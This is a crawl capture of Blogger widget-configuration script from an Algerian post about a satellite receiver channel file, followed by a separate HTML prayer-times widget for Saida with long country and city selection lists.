'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7709683020351017787', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'pageName': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0645\u064a\u0646\u064a \u0644\u0634\u0647\u0631 \u062f\u064a\u0633\u0645\u0628\u0631 2021 GN RS8 Mini HD Plus', 'pageTitle': 'Tatouf Dz : \u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0645\u064a\u0646\u064a \u0644\u0634\u0647\u0631 \u062f\u064a\u0633\u0645\u0628\u0631 2021 GN RS8 Mini HD Plus', 'metaDescription': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0645\u064a\u0646\u064a \u0644\u0634\u0647\u0631 \u062f\u064a\u0633\u0645\u0628\u0631 2021 GN RS8 Mini HD Plus'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0645\u064a\u0646\u064a \u0644\u0634\u0647\u0631 \u062f\u064a\u0633\u0645\u0628\u0631 2021 GN RS8 Mini HD Plus', 'description': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0645\u064a\u0646\u064a \u0644\u0634\u0647\u0631 \u062f\u064a\u0633\u0645\u0628\u0631 2021 GN RS8 Mini HD Plus', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'url': 'https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7709683020351017787}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7709683020351017787', 'title': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0645\u064a\u0646\u064a \u0644\u0634\u0647\u0631 \u062f\u064a\u0633\u0645\u0628\u0631 2021 GN RS8 Mini HD Plus', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timesprayer.com/widgets.php?frame=1&lang=ar&name=saida&sound=true&avachang=true&time=0&fcolor=432369&tcolor=3E11B8
body_size: 15168
content:
<!DOCTYPE html><html><head><title>Widget</title><style>html,body{margin:0;padding:0;background:#FFF}</style></head><body><style type="text/css">#boxframeprayer{width:100%;background:#432369;direction:rtl;color:#FFF;padding:5px;font-family:Tahoma,Geneva,sans-serif;border-radius:4px;box-sizing:border-box}#boxframeprayer img{border:0}#boxframeprayer table{border:0;width:100%;border-collapse:collapse}#boxframeprayer table tr td{vertical-align:top;padding:3px}#boxframeprayer table tr:first-child td img{height:70px}#boxframeprayer table tr td .currentpray{font-size:15px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes{font-size:12px;font-weight:normal;line-height:16px;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes span:first-child{border-bottom:1px solid #FFF}#boxframeprayer table tr td .datetime{font-size:12px;font-weight:normal;line-height:16px;text-align:right}#boxframeprayer table tr td .city{font-size:14px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .country{font-size:12px;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr.headtdprayer td{font-size:12px;text-align:center;background:#3E11B8}#boxframeprayer table.tbllistprayer tr td{font-size:11px;text-align:center;border-right:1px solid #3E11B8;border-left:1px solid #3E11B8;border-bottom:1px solid #3E11B8;text-shadow:1px 1px 2px rgba(0,0,0,.63)}.optiontr1 select{max-width:100px}td.heightlithcolor{background:#3A4E13}</style><div id="boxframeprayer"><table><tr><td><a href="//timesprayer.com/prayer-times-in-saida.html" target="_blank" title="مواقيت الصلاة"><img src="//timesprayer.com/images/logo.png" alt=""></a></td><td><div class="currentpray">الفجْر</div><div class="city">سعيدة</div><div class="country"></div></td><td><div class="thetimes"><span>يتبقى <span id="countdown" style="font-size:12px;background:none;padding:0;margin:0;">--:--:--</span></span><br><span>موعد الأذان 06:34</span></div><div class="datetime playsound">الأن <span id="timenowinthecity">11:57:29 PM</span><br>الأربعاء</div></td></tr></table><table class="tbllistprayer"><tr class="headtdprayer"><td>الفجْر</td>
<td>الشروق</td>
<td>الظُّهْر</td>
<td>العَصر</td>
<td>المَغرب</td>
<td>العِشاء</td>
</tr><tr class="tbprayer"><td class="heightlithcolor">06:34</td>
<td >08:11</td>
<td >13:16</td>
<td >16:01</td>
<td >18:21</td>
<td >19:47</td>
</tr><tr class="headtdprayer optiontr1"><td colspan="3">اختر دولتك:</td><td colspan="3">أختر مدينة:</td></tr><tr class="optiontr1"><td colspan="3"><select name="country" id="cid" onchange="changeCountry()"><option value="1">السعودية</option><option value="2">مصر</option><option value="3">الإمارات</option><option value="4">اليمن</option><option value="5">فلسطين</option><option value="6">ليبيا</option><option value="7">المغرب</option><option value="8">تونس</option><option value="9" selected="selected">الجزائر</option><option value="10">العراق</option><option value="11">السودان</option><option value="12">الكويت</option><option value="13">قطر</option><option value="14">الأردن</option><option value="15">لبنان</option><option value="16">سوريا</option><option value="17">عمان</option><option value="18">الهند</option><option value="19">تركيا</option><option value="20">المملكة المتحدة</option><option value="21">روسيا</option><option value="22">امريكا</option><option value="23">موريتانيا</option><option value="24">كوريا الجنوبية</option><option value="25">كوريا الشمالية</option><option value="26">إندونيسيا</option><option value="27">ماليزيا</option><option value="28">فليبين</option><option value="29">كندا</option><option value="30">فرنسا</option><option value="31">البحرين</option><option value="32">الصين</option><option value="33">اليابان</option><option value="34">إيران</option><option value="36">إيطاليا</option><option value="37">ألمانيا</option><option value="38">السويد</option><option value="39">بنغلاديش</option><option value="40">باكستان</option><option value="41">أفغانستان</option><option value="43">كازاخستان</option><option value="44">إسبانيا</option><option value="45">النرويج</option><option value="176">نيجيريا</option></select></td><td colspan="3"><select name="city" id="ciid" onchange="changecity()"><option value="annaba">ولاية عنابة</option><option value="algiers">الجزائر</option><option value="barika">بريكة</option><option value="batna">ولاية باتنة</option><option value="bejaia">بجاية</option><option value="bir-el-ater">بئر العاتر</option><option value="biskra">بسكرة</option><option value="blida">البليدة</option><option value="chlef">الشلف</option><option value="constantine">قسنطينة</option><option value="djelfa">الجلفة</option><option value="el-eulma">العلمة</option><option value="el-golea">المنيعة</option><option value="el-oued">ولاية الوادي</option><option value="ghardaia">غرداية</option><option value="guelma">قالمة</option><option value="hassi-messaoud">حاسي مسعود</option><option value="hussein-dey">بلدية حسين داي</option><option value="in-amenas">إن أميناس</option><option value="jijel">جيجل</option><option value="khenchela">خنشلة</option><option value="laghouat">الأغواط</option><option value="maghnia">مغنية</option><option value="medea">المدية</option><option value="mostaganem">ولاية مستغانم</option><option value="nedroma">ندرومة</option><option value="oran">وهران</option><option value="ouargla">ولاية ورقلة</option><option value="relizane">ولاية غليزان</option><option value="saida" selected="selected">سعيدة</option><option value="setif">ولاية سطيف</option><option value="skikda">سكيكدة</option><option value="sougueur">سوقر</option><option value="souk-ahras">سوق أهراس</option><option value="sour-el-ghozlane">سور الغزلان</option><option value="staoueli">سطاوالي</option><option value="stidia">ستيدية</option><option value="taher">الطاهير</option><option value="tamanrasset">تامنراست</option><option value="tamerna-djedida">Tamerna Djedida</option><option value="tazmalt">تازمالت</option><option value="tazoult-lambese">تازولت</option><option value="tebessa">تبسة</option><option value="telagh">تلاغ</option><option value="temacine">تماسين</option><option value="tenes">تنس</option><option value="thenia-boumerdes">الثنية، بومرداس</option><option value="theniet-el-had">ثنية الأحد</option><option value="tialet">تيارت</option><option value="tighennif">تغنيف</option><option value="timimoun">تيميمون</option><option value="tindouf">تندوف</option><option value="tinerkouk">تينركوك</option><option value="tipaza">تيبازة</option><option value="tizi-ouzou">تيزي وزو</option><option value="tlemcen">تلمسان</option><option value="tolga">طولقة</option><option value="touggourt">تقرت</option><option value="zemmora">زمورة</option><option value="zeralda">زرالدة</option><option value="zeribet-el-oued">زريبة الوادي</option><option value="zoui-khenchela">أولاد رشاش</option><option value="bordj-bou-arreridj">برج بوعريريج</option><option value="alma">آلمة</option><option value="aghlal">آغلال</option><option value="adekar">آدكار</option><option value="taorirt">آث منصور</option><option value="mahdid">آيت بومھدى</option><option value="ait-smail">آيت سماعيل</option><option value="ait-ali-abd-allah">آيت شفعة</option><option value="ait-mimoun">آيت عيسى ميمون</option><option value="mezada">آيت نوال مزادة</option><option value="aidem">آيدم</option><option value="abalessa">أبلسة</option><option value="abou-el-hassen">أبو الحسن</option><option value="ahmed-rachedi">أحمد راشدي</option><option value="adrar">أدرار‎</option><option value="arzeu">أرزيو</option><option value="azeffoun">أزفون</option><option value="azekkour">أزقور</option><option value="afir">أعفير</option><option value="aomar">أعمر</option><option value="aghribs">أغريب</option><option value="arhlad">أغلاد</option><option value="aflou">أفلو</option><option value="akabli">أقبلي</option><option value="akbou">أقبو</option><option value="el-maaizia">أم الذروع</option><option value="oumm-toub">أم الطوب</option><option value="oum-ali">أم على</option><option value="mdoukal">أمدوكال</option><option value="amguid">أمقيد</option><option value="anguellou">أنجلو</option><option value="ourlal">أورلال</option><option value="irhzer-amokrane">أوزلاقن</option><option value="aokas">أوقاس</option><option value="aougrout">أوقروت</option><option value="oulad-brahim">أولاد إبراهيم</option><option value="chebel">أولاد الشبل</option><option value="braham">أولاد براھم</option><option value="ouled-bessem">أولاد بسام</option><option value="oulad-ben-ayade">أولاد بن عايد</option><option value="oulad-bou-djemaa">أولاد بوجمعة</option><option value="ouled-bou-azane">أولاد بوزيان</option><option value="oulad-djaffal">أولاد جلال</option><option value="ouled-hamla">أولاد حملة</option><option value="oulad-khodeir">أولاد خدير</option><option value="khalloufa">أولاد خلوف</option><option value="oulad-dahmane">أولاد دحمان</option><option value="ouled-derradj">أولاد دراج</option><option value="oulad-rached">أولاد راشد</option><option value="auled-ramoun">أولاد رحمون</option><option value="oulad-said">أولاد سعيد</option><option value="mcil">أولاد سلام</option><option value="slama">أولاد سلامة</option><option value="oulad-slimane">أولاد سليمان</option><option value="oulad-si-ahmed">أولاد سي أحمد</option><option value="oulad-saidi">أولاد سيدي ابراهيم</option><option value="tinar">أولاد صـابر</option><option value="oulad-el-abbes">أولاد عباس</option><option value="ouled-attaya">أولاد عطية</option><option value="ouled-ahmar">أولاد عمار</option><option value="oulad-antar">أولاد عنتر</option><option value="oulad-aouf">أولاد عوف</option><option value="oulad-aissa">أولاد عيسى</option><option value="oulad-fares">أولاد فارس</option><option value="touffana">أولاد فاضل</option><option value="ouled-faya">أولاد فايت</option><option value="oulad-mahdi">أولاد مـاضي</option><option value="oulad-mahmoud">أولاد محمود</option><option value="maafer">أولاد معرف</option><option value="oulad-mannsour">أولاد منصور</option><option value="oulad-moussa">أولاد موسى</option><option value="mimoum">أولاد ميمون</option><option value="el-mokhfi">أولاد هداج</option><option value="oulad-yahia">أولاد يحيى خدروش</option><option value="aoulef">أولف</option><option value="oumache">أوماش</option><option value="ideles">إدلس</option><option value="ighram">إغرم</option><option value="irhzer">إغزر</option><option value="ighilali">إغيل على</option><option value="iflissen">إفليسن</option><option value="igli">إقلي</option><option value="el-main">إلماين</option><option value="ait-aissa-ou-yahia">إليلتن</option><option value="iferhouene">إيفرحونن</option><option value="chellala-dahrania">االشلالة الظهرانية</option><option value="ben-badis">ابن باديس</option><option value="ebn-ziad">ابن زياد</option><option value="afras">اريس</option><option value="yachourene">اعكورن</option><option value="il-maten">افناين الماثن</option><option value="akfadou">اكفادو</option><option value="cheria">الــشــريــعـة</option><option value="el-biar">الآبيار</option><option value="el-abiodh">الأبيض سيد الشيخ</option><option value="labiod-medjadja">الأبيض مجاجة</option><option value="lakhdaria">الأخضرية</option><option value="ait-frah">الأربعاء نايت إيراثن</option><option value="larhat">الأرهاط</option><option value="tikjda">الأصنام</option><option value="el-emir-abdelkader">الأمير عبد القادر</option><option value="el-ouricia">الأورسية</option><option value="el-idrissia">الإدريسية</option><option value="larba">الاربعاء</option><option value="arbatach">الاربعطاش</option><option value="emir-abdelkader">الامير عبد القادر</option><option value="branis">البرانس</option><option value="el-bordj">البرج</option><option value="berrouaghia">البرواڨية</option><option value="el-braya">البرية</option><option value="besbes">البسباس</option><option value="belaa">البلاعة</option><option value="beniane">البنيان</option><option value="birin">البيرين</option><option value="el-bayadh">البيض</option><option value="el-biod">البيوض</option><option value="mechtat-mekralfa">التلاغمة</option><option value="cite-sabliere">الثنية</option><option value="dar-belkhir-salah">الجازيـــــــة</option><option value="djebahia">الجباحية</option><option value="ez-zeggoub">الجديدة الجنوبية</option><option value="lagha">الجزائر الوسطى</option><option value="ouled-cheikh">الجمعة أولاد الشيخ</option><option value="el-hadj-guelmane">الحاج قلمان</option><option value="hakimia">الحاكمية</option><option value="el-hadjar">الحجار</option><option value="el-hadjira">الحجيرة</option><option value="el-hedaiek">الحدايق</option><option value="belfort">الحراش</option><option value="el-arrouch">الحروش</option><option value="el-hassania">الحسنية</option><option value="el-hacaiba">الحصيبة</option><option value="el-hmadna">الحمادنة</option><option value="el-hamadia">الحمادية</option><option value="youkslesbains">الحمامات</option><option value="el-hamdania">الحمدانية</option><option value="roumana">الحوامد</option><option value="el-haouch">الحوش</option><option value="el-gourzi">الخروب</option><option value="el-kharrouba">الخروبة</option><option value="el-khemis">الخميس</option><option value="graba">الخيثر</option><option value="aoud-izzane">الدار البيضاء</option><option value="damous">الداموس</option><option value="debila">الدبيلة</option><option value="drea">الدريعة</option><option value="doucen">الدوسن</option><option value="drean">الذرعان</option><option value="rabta">الرابطة</option><option value="rahia">الراحية</option><option value="pointe-pescade">الرايس حميدو</option><option value="robbah">الرباح</option><option value="rebaia">الربعية</option><option value="rechaiga">الرشايقة</option><option value="isly">الرصفة</option><option value="la-reghaia">الرغاية</option><option value="reguiba">الرقيبة</option><option value="roknia">الركنية</option><option value="remchi">الرمشي</option><option value="ramka">الرمكة</option><option value="rouached">الرواشد</option><option value="rouissat">الرويسات</option><option value="rouina">الروينة</option><option value="zeboudja">الزبوجة</option><option value="zoubiria">الزبيرية</option><option value="zarouria">الزعرورية</option><option value="zeghamra">الزغامرة</option><option value="zitouna">الزيتونة</option><option value="el-biada">السانية</option><option value="es-sebt">السبت</option><option value="ouled-belhadj">السحاولة</option><option value="settara">السطارة</option><option value="oum-teboul">السوارخ</option><option value="souagui">السواڨي</option><option value="charef">الشارف</option><option value="chebli">الشبلي</option><option value="chahana">الشحنة</option><option value="cheraia">الشرايع</option><option value="cherfa">الشرفاء</option><option value="cheurfa">الشرفة</option><option value="cherea">الشريعة</option><option value="beni-amar">اﻟﺸﻂ</option><option value="ech-chetia">الشطية</option><option value="berbessa">الشعيبة</option><option value="chiffa">الشفة</option><option value="chekfa">الشقفة</option><option value="chemmora">الشمرة</option><option value="chahbounia">الشهبونية</option><option value="dhalaa">الضلعة</option><option value="douar-guergour">الطارف</option><option value="trifaoui">الطريفاوي</option><option value="taibet">الطيبات</option><option value="dhaya">الظاية</option><option value="el-achour">العاشور</option><option value="aine-el-amrah">العامرة</option><option value="el-amiria">العامرية</option><option value="abadla">العبادلة</option><option value="al-abadia">العبادية</option><option value="el-adjiba">العجيبة</option><option value="al-aricha">العريشة</option><option value="el-azaizia">العزيزية</option><option value="assafia">العسافية</option><option value="el-ach">العش</option><option value="cheik-ben-yahia">العطاف</option><option value="el-ateuf">العطف</option><option value="bou-roumi">العفرون</option><option value="el-ogla">العقلة</option><option value="el-omaria">العمارية</option><option value="el-anasser">العنـاصر</option><option value="el-ancer">العنصر</option><option value="aouana">العوانة</option><option value="el-aouinat">العوينات</option><option value="el-aiaida">العياضي برباس</option><option value="oulad-beni-zermane">العيساوية</option><option value="ghassoul">الغاسول</option><option value="ghazaouet">الغزوات</option><option value="el-ghomri">الغمري</option><option value="el-gor">الغور</option><option value="el-ghicha">الغيشة</option><option value="el-fedjoudj">الفجوج</option><option value="kolla">القــلة</option><option value="el-kala">القالة</option><option value="el-hania">القاهرة</option><option value="kouba">القبة</option><option value="el-guerara">القرارة</option><option value="grarem">القرارم قوقة</option><option value="guernini">القرنيني</option><option value="gosbat">القصبات</option><option value="ahl-kadi">القصبة</option><option 